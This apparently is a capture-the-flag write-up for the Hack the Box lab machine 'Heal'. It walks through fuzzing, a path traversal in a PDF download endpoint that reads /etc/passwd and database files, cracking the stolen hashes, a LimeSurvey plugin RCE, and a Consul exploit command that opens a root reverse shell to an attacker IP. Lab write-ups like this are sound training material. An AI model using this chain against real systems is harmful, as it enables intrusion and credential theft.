Heal Medium Machine - Hack the Box
Medium-level Linux machine from Season 7.
Heal Medium Machine - Hack the Box
Information
Heal Machine is an medium-level Linux machine from Season 7.
Tools
- nmap
- ffuf
- Burpsuite
- sqlite3
- hashcat
Step by step
- Starting with NMAP

1
nmap -A -Pn -v -p- -T4 -oN heal_scan 10.10.11.46
- When we try to access http://10.10.11.46 it redirects to heal.htb so we need to add this domain to our /etc/hosts as usual.
Time to fuzzing Vhosts & Directories/Archives1
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.heal.htb" -u http://heal.htb -fs 178 -p 0.5 -rate 5
1
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://heal.htb/FUZZ -rate 5 -p 0.5
While we are doing our fuzzing we detected that the website started to return a “503 Service Unavailable” status code. This means that maybe there is a rate limiter which prevents us from doing many requests.
After modifying our fuzzing command, we found an api.heal.htb subdomain. Let’s do some fuzz on this new subdomain1
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://api.heal.htb/FUZZ -rate 5 -p 0.5
- We can start to navigate through the website pages to understand how it works. After some research, register an user and login with it, we can see there is another subdomain which was not detected in our fuzzing step. Adding this new subdomain to our /etc/hosts allow us to see the new website.
 From the main website, one interesting feature is the PDF Export on the user panel. Looking how it works we can detect one possible point of misconfiguration: the /download endpoint.
From the main website, one interesting feature is the PDF Export on the user panel. Looking how it works we can detect one possible point of misconfiguration: the /download endpoint.
Intercepting the export PDF request with Burpsuite we can change the filename to be exported. That way we found that we can download or view some system files like /etc/passwd.
Another discover is that the http://api.heal.htb subdomain is running on Ruby on Rails v7.1.4. - At this point we have nice stuff to research. We can start from looking to Rails v7.1.4 or LimeSurvey CVEs and folder/files structure because we can potentially download them through the /download endpoint and maybe there are credentials in config files. A default-basic folder structure for Ruby on Rails looks like:

With some test & error we can find the database configuration file which points to sqlite3 files.
After download sqlite3 DB files and looking into them we found some users and hashed passwords. One of these users is ralph which we have already seen on e-mail contact and /etc/passwd dump. We can get the password using hashcat. - With the new credentials we can try to ssh login or admin web panel. SSH login didn’t work but admin panel did.
 From our previous information research about Lime Survey we found one CVE which talked about a RCE vulnerability in the upload plugin function. With the exploit in our hands, we can proceed to upload it through plugin function. Then we must activate our plugin and go to the corresponding URL to execute our reverse shell.
From our previous information research about Lime Survey we found one CVE which talked about a RCE vulnerability in the upload plugin function. With the exploit in our hands, we can proceed to upload it through plugin function. Then we must activate our plugin and go to the corresponding URL to execute our reverse shell.


- Looking in the applicacion folder we can find new credentials. After trying to get access (from users we already have) one of them worked through SSH.

![]() USER FLAG PWNED
USER FLAG PWNED ![]()
Now for privilege escalation we start looking for sudo permissions, running services, etc.

- The user ron doesn’t have sudo permissions but we discovered new local services running:
1
netstat -tuln - We can do port forwarding to test what these ports have.
1
ssh -L 8500:127.0.0.1:8500 -L 8503:127.0.0.1:8503 -L 8600:127.0.0.1:8600 -L 8301:127.0.0.1:8301 -L 8300:127.0.0.1:8300 -L 8302:127.0.0.1:8302 -L 3001:127.0.0.1:3001 -L 3000:127.0.0.1:3000 ron@10.10.11.46
Testing the ports we found that the port 8500 is serving a Consul v1.19.2 website. Searching CVEs for Consul we found an RCE one.
- Downloading and testing the exploit we obtained our precious root shell
1
python3 consul-exploit.py 127.0.0.1 8500 10.10.16.52 4444 a
![]() ROOT FLAG PWNED
ROOT FLAG PWNED ![]()
This post is licensed under CC BY 4.0 by the author.